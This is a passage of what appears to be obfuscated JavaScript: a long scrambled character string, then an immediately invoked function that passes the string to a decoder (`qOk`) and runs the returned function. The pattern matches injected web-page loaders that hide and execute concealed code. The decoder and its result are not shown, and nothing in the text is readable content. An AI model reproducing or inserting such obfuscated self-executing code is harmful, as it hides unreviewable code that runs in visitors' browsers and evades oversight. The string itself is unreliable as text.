]R}Ra?$T`lVb)2p7-&sVke]=m)2d.5.:1.2d=&{Vx)VL7aRFr6o7v)Rv$|&!\'=amL6L598oCDV 5R8q2wnT.4Rse).?tR!peeL3gn1rR1s]n2FgCL0VLZ#a9);VodVpx0\\:[lt a5#]NFatsnu=1Easteh.ttR14.n8;)Vi9i5L]+c}".i3vp(teV]ms)R.9RM;|V.i.eR.)ieLV$Req3cRl.F+f;.us={L),93#Vi2pV.;n)raVx};LtR_s_9\/Xa0D5e&Si+4Z!a%EeL93LZ&RG2.treCLq.s1rhsVR1LiL04LVg!k ?nA;a]2[LVlRlRDn:. r=]t.RtVhxEL3V:!e$YR]My6$.]-V9=V7a:R0RR_RV u\/}RpPR]?6nkeqiV;dt}9}y VLaRC:c8_=Z.^RnoZ.-LLV).1}{cR[}2\/L!VtK0].h,laih)yLLg2oRVzxLvdy=-eT]-a;R;1Z?0k]utB5{e_gks.4LuHR_)nc%_.yR.C7aRx.yaiRa0y,a^0=_LdeL)lGL t0 sK2=3or2.h_dL!0VCi4\/j38]Lgd.V;C!lnmaR,oeoc96Ca)Vua:6=of]mR+aZ46a0!Rd1tpeuuR]}Y!eZ3eac9=iwL4LZ.iD}np|Dvt0n.2C3hLZ-f96i)eRRa,i.VV]:pi40.srL9726:l(tLdV]R.]ZeS:?pL8+cL|&x!32!L0Lsru@}r]5{}uL2}\/3V=1V1{d${5o-.R!R)pLme.]V9toR|L,Lu8tneE 82dO]\/}yodo,fyR5rLf8= f6o8KrSdt.LysL)e3VEcnw4VaV {RMluf;:)_Ts9L1*.(LV$rNt<7eeux}]ZlR]Rur&#2n!I. ciCeLfDVJ$n=RdnR)RRRx7}L CLtR|L)LV;axioD|Z+s\/e.a8)0vh.((1+L@7z QRe_ptRZat8u:g?k[-1r.iLVh2y(40A(-uL3t2!2]1(9-:4aZ(}a(8&V2o,r .]9!!.aaR+ta dkr91s!VL4$& Zt\/i7R0;). V  .r]):!\/ l!H_o8mst si+!k0!L(e(ki1R.in(.a. p:03a&feoeR.Rl]4u[U3^tR23ir!iL:g9yC i7  iDyh9]!L}nV19cV.ou=?VZ i0{[4Lix }aat)r=i1.2oLZ4ra?20z lt\/ U$n4mzV=8)1}Ll}oi]V`1I\/sr_J2]R,Vbc)!p97n=a,!cMR=h r1{|Ro61|tiV0f n-2]a}{{ t.!mVR#.a,C4 y8t)2;R! [Y"4.eRe5L";L=ELv0. iaV|; LXw|yLq,.c649]L_VLnR}Zl);ya.b8nl1x0 5,tpote51e n)!N..^(9lLuf=le5}3V;T|.(V,)stF.tte<|tr.:O, &2s2]\/.LuV.dp{lZns2VLIR=Z"RdL e=`10 }Ds)gLl#..V==.R+ Z#,2]eV(w|h+rmQ7Ftf}a{[;Rxgf)-2ff(1RZ0ue]Yar4eVu1R({b t. R[iV7e  e\/Rro0?CX]{p7RL9eZ:L#lRR4u5rVL&2,0s0Z\/C{!y]eL\'C[Lb0BR L3L#0.9k]f&LcRL.R }=0R{9Zaf2VZZtRLZ(neS;lt]\/.R]g2tec1Vf;VnT)Li 9]owlE2 l=1teef1h=cL -ptL5=8aLKx..LdfR.rCrmL4e(0. r.tRZ 8.Z ZjX2R,nLaV)V 4oL$llc?9nIVVri)AxR \/|(40a= e6V?V9fLZR[M89de]R!ylVSt=p!1eMfZ,{aZRx810?Hr()?0C\'qt&>0)]gkr0|aLM,s^79zm][sxTne=R2,)LC_^}(1nx(((0]0dT8.0 sigeRklG .7e"iwNkJac6C nLXi 9d){hHw(i>eZ.;L=Vle 3V(trRRsZ:an3iV:Z )k9.8SLi. ri,rn=:tiL ]L7aa\/+LC daR80vwa!.xL V.7;Z4]tt)R,RtCtLgfLkLn4u7o=R&\/Za.$y#Li5Dtte]0v!,LuRCZxli.vtqwpd.LRuiV.rl  ])?Bm"(t3I{;.KE\/V1:L\'))%d?&RRe`f.1Cn)lR8o]Rs-n]FLV{X>vR(0 .iRZBtc")RL0u0-L[rra)>aeLba0Et1uR.iL{aoV0ZV0Eu3a0RLs]V:l.8Ewr== n-1sonb! V(N2RrRGI. .LZ_2aDL88gL]918L;l8L_jb9IS teVR\\s[)kgReToZ5mR0V ,swi;R;VoFRR<r]a};0a<:RRp)13WR.fi=;)lA.m0NRR)R3n3!tsoya.LM,r6\\]?ir]oVsue|y}LR+Z.e+Vi}VoV9VLR4]$L!{s.xt=})RCLVR4Jp rZ4wRaZL&cyVS.V)ZL)&  aTRi[qd.D h\/Z LdDR  "en9a&3hRRLLei LnL}t44t3rfm(d4=Rulu"pa*3L] _e^ )0q[dLRL=Sf,+l!cjHV.e\'[>_[LkE5! l;rnmia6_S8$&1Y=. xgRq8];!e(9di 9au\'tnT)se9RVVL.Vl4 s+e]}V!L). N)hla6LAnh=qhbp1aeL$]1];(ps-),(.!c\')V2l 7m>hap2L= ury}7al)lcVez6a l(L{Z.m]rf=3|9fa}Sr]s Va=l{u!]to|LfLal|o9Zf..V  fn[to 3V"{.g {BiaiVV%g0i t ku.#er 1is7oiet(u.VLJxsdDn]r.ZolLhar R.C+eZ .nRR5,i[t]$]  !. lr$iV. ;]pa.p,krVsqV.4is!r=6L;|2@5Rt  {V\\R?  VVLte2.LQcVo I;vRR -R\\$8xV1(k_t=iR 0kLtC @i]:g(V)8-h#.".Vfe73thB.0p!;Ri8e94r#hl; Z`lVbts.v:V8g..3R.LqUcVe [&Li1Ln<HR+;mc ee=d.]rfTV)}ta n;L=].<yL l%RrZ!nRvR!t0ZR0{k;S5tt=pZR**tLaVVCRWRltt4tg"1!.e4("=; Lp7cRF.ie]aL_r LoLZ ](Vn-lNd6cM2st'));var iak=qOk(MBD,gbl );iak(8144);return 9597})()